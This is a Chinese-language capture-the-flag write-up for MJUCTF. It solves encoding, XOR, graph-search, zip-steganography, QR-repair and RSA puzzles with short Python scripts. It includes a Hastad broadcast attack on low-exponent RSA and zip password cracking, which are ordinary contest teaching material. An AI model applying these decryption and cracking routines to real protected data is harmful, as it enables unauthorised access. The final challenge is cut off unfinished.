MJUCTF—WP
1.猫娘
点开发现有两个文件, 一个加密压缩包, 一个word文档
点开word发现是兽音加密, 点开在线网站进行解密
# 得到一段文本, 先进行分割
小小年内则伏勤,
阵阵寒风刺骨寒。
是处寂寞无人问,
一个身影自徘徊。
个人的技艺超群,
福泽润物春意暖,
瑞气盈盈岁月新,
控制人生如棋局。
#猜测是藏头诗(小阵是一个福瑞控), 将此文本进行MD5加密
#压缩包密码为:d4eaa91eee043de8331a59547998b51b
解开发现是一个闽江学院校徽的图片,首先先点开属性查找, 在照片制造商里面发现flag
#flag{welcome_to_my_game}
2.ez_xOr
打开文本发现给了两个值, 提示我们将其异或即可, 编写exp如下:
phi = "3.1415926535897932384626433832795028841971"
a = "85 66 80 83 74 13 1 2 15 81 5 83 89 20 85 10 5 3 3 9 3 85 86 27 87 4 4 91 85 86 26 13 83 86 86 0 1 5 80 92 85 76"
a = a.split(" ")
flag = ""
for i in range(len(a)):
flag += chr(int(a[i]) ^ ord(phi[i]))
print(flag)
#flag{8809d6fa-b361017cd-c77cfd-4ffd891aeb}
3.不会吧
一个word文件用鼠标点击发现存在文本, 可能是隐藏也可能是把字体颜色变成白色, 经过尝试将字体变成黑色即可得到阴阳怪气编码
在线网站: https://jiji.pro/yygq.js/进行解密:
#得到unicode编码
\u0065\u0047\u006c\u0032\u0061\u0057\u0077\u0074\u0062\u0047\u0056\u0077\u005a\u0057\u0077\u0074\u0059\u006d\u0056\u0075\u0064\u0057\u0077\u0074\u005a\u006d\u0039\u0032\u0062\u0032\u0073\u0074\u0063\u0047\u0046\u007a\u0061\u0057\u0067\u0074\u0065\u006d\u0056\u0069\u0062\u0032\u0073\u0074\u0064\u006d\u0056\u0075\u005a\u0057\u0077\u0074\u005a\u0047\u0046\u0073\u005a\u0057\u0077\u0074\u0059\u006e\u006c\u0075\u0059\u0057\u0077\u0074\u005a\u006e\u006c\u007a\u0062\u0032\u0073\u0074\u0061\u0047\u006c\u0073\u0065\u0057\u0073\u0074\u0062\u0048\u006c\u007a\u0059\u0057\u0067\u0074\u0065\u006d\u0046\u0075\u0064\u0057\u0051\u0074\u005a\u0032\u0046\u0075\u0061\u0057\u0077\u0074\u0064\u0048\u006c\u0034\u0059\u0058\u0067\u003d
#base64
eGl2aWwtbGVwZWwtYmVudWwtZm92b2stcGFzaWgtemVib2stdmVuZWwtZGFsZWwtYnluYWwtZnlzb2staGlseWstbHlzYWgtemFudWQtZ2FuaWwtdHl4YXg=
#BubbleBabble
xivil-lepel-benul-fovok-pasih-zebok-venel-dalel-bynal-fysok-hilyk-lysah-zanud-ganil-tyxax
#Rot13
zwhpgs{jr_@ner_pgsre_g0_$$$}
#flag为: mjuctf{we_@are_ctfer_t0_$$$}
4.CTF_103_最短的路
运用BFS算法编写exp如下:
#BFS算法
from collections import deque
# 给定的关系数据列表
data = [
('FloraPrice','E11'),('FloraPrice','E9'),('FloraPrice','75D}'),('NoraFayette','E11'),('NoraFayette','E10'),
('NoraFayette','E13'),('NoraFayette','E12'),('NoraFayette','E14'),('NoraFayette','E9'),('NoraFayette','E7'),
('NoraFayette','E6'),('E10','SylviaAvondale'),('E10','MyraLiddel'),('E10','HelenLloyd'),('E10','KatherinaRogers'),
('VerneSanderson','E7'),('VerneSanderson','E12'),('VerneSanderson','E9'),('VerneSanderson','E8'),('E12','HelenLloyd'),
('E12','KatherinaRogers'),('E12','SylviaAvondale'),('E12','MyraLiddel'),('E14','SylviaAvondale'),('E14','75D}'),
('E14','KatherinaRogers'),('FrancesAnderson','E5'),('FrancesAnderson','E6'),('FrancesAnderson','E8'),
('FrancesAnderson','E3'),('DorothyMurchison','E9'),('DorothyMurchison','E8'),('EvelynJefferson','E9'),
('EvelynJefferson','E8'),('EvelynJefferson','E5'),('EvelynJefferson','E4'),('EvelynJefferson','E6'),
('EvelynJefferson','E1'),('EvelynJefferson','E3'),('EvelynJefferson','E2'),('RuthDeSand','E5'),('RuthDeSand','E7'),
('RuthDeSand','E9'),('RuthDeSand','E8'),('HelenLloyd','E11'),('HelenLloyd','E7'),('HelenLloyd','E8'),
('OliviaCarleton','E11'),('OliviaCarleton','E9'),('EleanorNye','E5'),('EleanorNye','E7'),('EleanorNye','E6'),
('EleanorNye','E8'),('E9','TheresaAnderson'),('E9','PearlOglethorpe'),('E9','KatherinaRogers'),('E9','SylviaAvondale'),
('E9','MyraLiddel'),('E8','TheresaAnderson'),('E8','PearlOglethorpe'),('E8','KatherinaRogers'),('E8','SylviaAvondale'),
('E8','BrendaRogers'),('E8','LauraMandeville'),('E8','MyraLiddel'),('E5','TheresaAnderson'),('E5','BrendaRogers'),
('E5','LauraMandeville'),('E5','CharlotteMcDowd'),('E4','CharlotteMcDowd'),('E4','TheresaAnderson'),
('E4','BrendaRogers'),('E7','TheresaAnderson'),('E7','SylviaAvondale'),('E7','BrendaRogers'),('E7','LauraMandeville'),
('E7','CharlotteMcDowd'),('E6','TheresaAnderson'),('E6','PearlOglethorpe'),('E6','BrendaRogers'),
('E6','LauraMandeville'),('E1','LauraMandeville'),('E1','BrendaRogers'),('E3','TheresaAnderson'),
('E3','BrendaRogers'),('E3','LauraMandeville'),('E3','CharlotteMcDowd'),('E3','flag{'),('E2','LauraMandeville'),
('E2','TheresaAnderson'),('KatherinaRogers','E13'),('E13','SylviaAvondale')
]
# 定义图的邻接表表示
graph = {}
for edge in data:
node1, node2 = edge
if node1 not in graph:
graph[node1] = []
if node2 not in graph:
graph[node2] = []
graph[node1].append(node2)
graph[node2].append(node1)
# 定义BFS函数
def bfs(graph, start, end):
queue = deque([(start, [start])])
visited = set()
while queue:
node, path = queue.popleft()
visited.add(node)
if node == end:
return path
for neighbor in graph[node]:
if neighbor not in visited:
queue.append((neighbor, path + [neighbor]))
visited.add(neighbor)
return None
# 使用BFS找到最短路径
shortest_path = bfs(graph, 'flag{', '75D}')
# 输出结果
if shortest_path:
print('flag{' + ''.join(shortest_path[1:]))
#flag{E3EvelynJeffersonE9FloraPrice75D}
5.zip套娃
下载压缩包后解压发现有密码,根据提示压缩包密码为8位数,为开赛日期(20240515)
这个压缩包还需要密码,查看base.txt文件,怎么如此奇怪。
这就是base2048编码。直接上工具。

key:never can we give up
解压成功后里边的压缩包还需要密码,但是已经给出密码文件,直接解码即可。

一眼看出来是base64隐写, 用工具一把梭哈。

key:N8xvrlC9ShuZ

发现一张图片,先查看属性发现有一串字符串。
这应该不是真正的flag。打开图片发现明文水印,直接base64解码得到压缩包的密码。


key is fool

这个二维码不能扫竟然,非常可恶。上网百度一下就能找到爆破脚本。应该是行和列反转颜色后,再进行修复。
#exp
from PIL import Image
import random
from pyzbar.pyzbar import decode
def reverse_color(x):
return 0 if x == 255 else 255
def reverse_row_colors(pixels, row, width, block_size=10):
for x_block in range(width // block_size):
x = x_block * block_size
y = row * block_size
for x_small in range(x, x + block_size):
for y_small in range(y, y + block_size):
pixel = pixels[x_small, y_small]
pixels[x_small, y_small] = reverse_color(pixel)
def reverse_col_colors(pixels, col, height, block_size=10):
for y_block in range(height // block_size):
x = col * block_size
y = y_block * block_size
for x_small in range(x, x + block_size):
for y_small in range(y, y + block_size):
pixel = pixels[x_small, y_small]
pixels[x_small, y_small] = reverse_color(pixel)
original_img = Image.open("打不开的二维码.bmp")
while True:
new_img = original_img.copy()
width, height = new_img.size
pixels = new_img.load()
a = lambda i: reverse_col_colors(pixels, i, height)
b = lambda i: reverse_row_colors(pixels, i, width)
for _ in range(3):
[a, b][random.randint(0, 1)](8 + random.randint(0, 7))
# new_img.show()
# input()
d = decode(new_img)
if len(d):
print(decode(new_img))
break
#[Decoded(data=b'flag{qR_c0d3_1s_s0_fun}', type='QRCODE', rect=Rect(left=2, top=2, width=247, height=247), polygon=[Point(x=2, y=2), Point(x=2, y=247), Point(x=249, y=249), Point(x=247, y=2)], quality=1, orientation='UP')]
#flag{qR_c0d3_1s_s0_fun}
6.有缘再见
打开发现是一张照片, 用kali自带的binwalk进行查看:

得到一个压缩包, 进行解压发现需要密码, 猜测是藏在图片的下方, 用010打开图片, 并对高进行修改得到:


解压发现压缩包里面的文本是base64隐写, 用工具一把梭哈(用python脚本也可得出答案, 由于我写的比较冗长就不放出来丢人了)
#flag{da6ac101b05b6974}
7.见校识址
签到题, 百度搜索周口师范学院即可得到flag
#flag{河南省|周口市|川汇区}
8.中国剩余定理
一看到n和c的个数是多个的, 立马联想到广播攻击, 编写exp如下:
import binascii, gmpy2
from functools import reduce
import libnum
def CRT(mi, ai):
assert(reduce(gmpy2.gcd, mi) == 1)
assert (isinstance(mi, list) and isinstance(ai, list))
M = reduce(lambda x, y: x * y, mi)
ai_ti_Mi = [a * (M // m) * gmpy2.invert(M // m, m) for (m, a) in zip(mi, ai)]
return reduce(lambda x, y: x + y, ai_ti_Mi) % M
e= 23
n= [28860734809504760064420236813212883806056651003927251676825740887208893170255409245337108888879829600595889401201015741304566689084673801307254271675716572485101633298333365268025392725821393494046652042490380205443152174794937042521068658888365158071064004005603934472962135417953366435733154837744611502232438498850141107124862599783581895911470978212797059183016479774823002585748981534070166383721623993878391174755903880439243247081540042864891361900991028653100429675981173525936806150636095563237768726269558554229253054593846189966948565584810665803530117547687848395981397469936667023946735272741953012160391, 21284147638297429327724036669567592671497987477998426740595106076588059251610478425053822184682526125472649123832647787642898469557518540929137391821626561538251227511123891054243632328982763175894384920928523801127389587367790480529906874590108355813228064038737972499196989833819598279952382154468690900960758542802252644742598302369363378944260561525632125904951539210905043224691838688118867181937114730332687958674201356094917072805997280042128267630493575725251081428202729149699833320363750604197302675186823597677575480964901590212003577762353414231823991935347533397741074913711232105598068915771884505619579, 22532409385637234092999994417131047829286402982425235993049952612575977385799293170908923472400672154267264684993612294927694450772413762885843454392805655190646145714520169517462734430502386863468317741079641014182421376069114796743478639837250817633142635489780143649640781993498014086138610086154674377319508406289499393097339492158355670441842271615126247943343895706347412200478772316860444713477296216040212531060403793489242136290827796202222648874903045890017536552901371548681350572124987304780738072354616826907734492396282348371059091366556057176472007340596991316121503720887112411748602210086123979882391, 18848706158497602965987943861048269055233066620360869125890431434293986769504357529212813316234077028429281147553102480841395147228787484612751143349586105396794663650877982816242604778833640224406536916016704166146007170573172995033548600324465441548801288652949567289671157408378267156748627801840698762666347892840884663668576738244342731151864257549286500139512106445373574218207678544100198328934690771545040801998269930412872464187327627728789852435049834592413254827029647992013654790614170433117933315568789614702729376089173655941087145103914449161912822283082772935699326587036715080430413666428706613503177, 13769678494917172973922572948552181238859430698796117791197110288823959512230064631153469484174410514164603204348106550878546281031379523880298879668606693693895028997587840581898720761586153231632390844979027859357825365140496657434146116412140013903075603175904150187063632213994842935711327850576104238693030046161287741139258763574557729866864028952458019100737691393503227253488010270684264071811612056112714816695477430909147526125504217909864084809769847628510676188370403968567039667783959677770221727192944262613567215354543829020036722499207792643998550023165524945695321094369080175518446965764312139391841, 12996500014094946496361132652159181543300063851974118175221397022729076523747137699977843126259785710047318912031097289706354644028935134221763701998139234287425135418800554912260131800094955670808923455243361097193424318721441897915941425839396763968318016138769072313060164562849282385569630452453884971222274401666922712300340825159859948499559633812673896927289957731087664109418219483172211850578417271782343507933165282239297194502833942450634688915344426975847701972388512714059956161450686417081695093748442489669695151204985121067255575989215893700241602049002398544225888706324675053390978847336421259680207, 26047420506334180922472607850727082066450799835337672646291626893535567592812692728379678182720775380437434960779123626779722002588506238175825013058665720533010764940154672991517053321723571146550617176089304184245011714669895502581832383714755742511229338265047829956645208636984273594938400163536861805573033851077548586343369298653834296520604699557098984920299161043913156143750168028226689682810165337860486406698122924319722392012830124143635320293127447638056000618514023049999278330414234321837791152009933247044409215358732037621828590004019311710644967390476884965839729917525302579498650416893443423890681]
c= [16177970537399302410381082734474998362208140122337441985361405201270289369474652411196568669062233273074091889630883158198602315077569721687854157368423442827803853362494945202005408669511202727869932053660691582641167064596617419180497251127689017227177010464874591466059420961018783390823894370630019185425543886355529290118128977175936571351398746935562963531371513658149982105493475083370932458955719134445339027838160640000268636102816688479007895875212116614395709246060429181601398245124811193139674367940731441014313642629555513727265964673806455984200326453266627508372599844853676299646691026013740037065297, 1487076525792936763773934837282173882880063386647560954816768912735672778242305458820113812642114538295415097252234844171390938788214153122357157221812363422090134374812992430535393912540288095550331119793583374888262767782087740485936317559611850770291007323880220529751930340078304005126136846662088726854435172560094388380798871748601135904089069113096102837291826337484544833595720086009073552945909412886256785684813859865056081552344544831618717699303490837377792055163477290844275194251464049519285839193916778836281643674187293194148843571132773704831817774659673321655034319836875900349579087310909476333560, 4658507669985551770572932569158639782594341719185283914229917868335795002859747617070506447013946713547576371690443322559913076642739638684744971647762021018924173269366214747580472065057350342590041020205038387727427605018262093426620195116125975099109941563517946109898359676326945409903179044041577226489090700696599849274709966221001008888365468789446575772428032096476799760018756882335493530596641602538088865817108085192608016627321516947176907777503708654030034449591848482685119068280469215730269688241186850099222432008542070599781159906197534288914168039262453532058130971025126831525448283467683231604940, 4623539917811075859791555227823867456239772568733121881207578449696489465874846000689151283346249243789718366555815404638707898505400017094550201193428511543855235564010736090263554806539368913585081620965959682569008906286099967039991804831106396080738071796688288582053729439206387093046274031626570373005259164637267187299910287185940006356961592631629997964135770498112215290475314579781966981521680224384581801986724547043349668346264329830875087333133626560569438968412036933839793149224080670007238782980600129960296237000417550193781586051724689525368274276648155103991324995725128882819390799040262527021102, 13464583315824784777383041917112556621293580065981577040183483884800798546859121746729553794804183067427614025906860411135388970251116145298110621902197036523045634611368910206588586036232429739400675273462589858594569627107958239244191002880524186788979963037413440456320040545738699635619069389667900238976273355072762695407715021417690592083121946132830575053298592547555050995758224801691300161078462010750460532586145633311915891401669356054373717743833320603889060718946769235896782280588753317861230642532248818252562189182658371788693780868982065568869923955063728602860111465614618279322594719282962108191463, 1909751019706823765347372314805391021078283677923848640724422098272258114684586904883071115165240036151405107236976111516968959983930955454222486672317865715980952681711270180892136656939677163524868510653524780879859768864704257374345620610338268767038801825783363490912065213951157609547795230779443728576419735667027844120729812667794311055733546409470226350158802892563965906395463463568032956674210661175845310706668585218715634213335703797395969992030594256739608014597756814673846249426891388660935163272258481981681167526051839334973930238019142048984134249977705437062814294772924016011711722705989998064315, 1423434359694570794486659007456132203601205888726122111090120184848081671917650530165326703183685212081806286674341363465935135986578376908302577073315574234481159585114699779470080357163480769644388653347563095615748579300574893939047447734715854243624931896368569683641548196265399086356571776561857559456573107125964583272795392109402625501301043302205168300757949159893976837112902904032005005053229928703921623364169573007055017760592742834173371589740273599534716924053003275289691155350038244840083040740561073919575071809880207037246898009039746791605221565358086753066281749254448407665658901983470303690723]
m=gmpy2.iroot(CRT(n, c), e)[0]
#print(m)
print(libnum.n2s(int(m)))
#flag{2cb2eb4b2c7fdf4e94e10344be856446}
9.Only one picture
打开是一张图片, 老操作了用kali自带的binwalk查看一下:

分离出一个压缩包, 发现又需要密码才能解压, 此时我们观察图片, 发现不存在宽高的修改, 我们将图片移到随波逐流看看

解码可得:

压缩包密码为4UEXBD0Q
#flag{d349bd48-5e00-4159-8b4a-008bb48502c5}
10.password
打开压缩包发现里面四个加密的文件, 想到用工具一把梭哈:

得到密码为easypassword, 解压压缩包
#flag{fb39358b-6c2e-ddb4-56e0-0f026663058d}
11.原神是我们最好的伙伴
原神有个提瓦特大陆, 搜索相关语言, 进行解密即可:
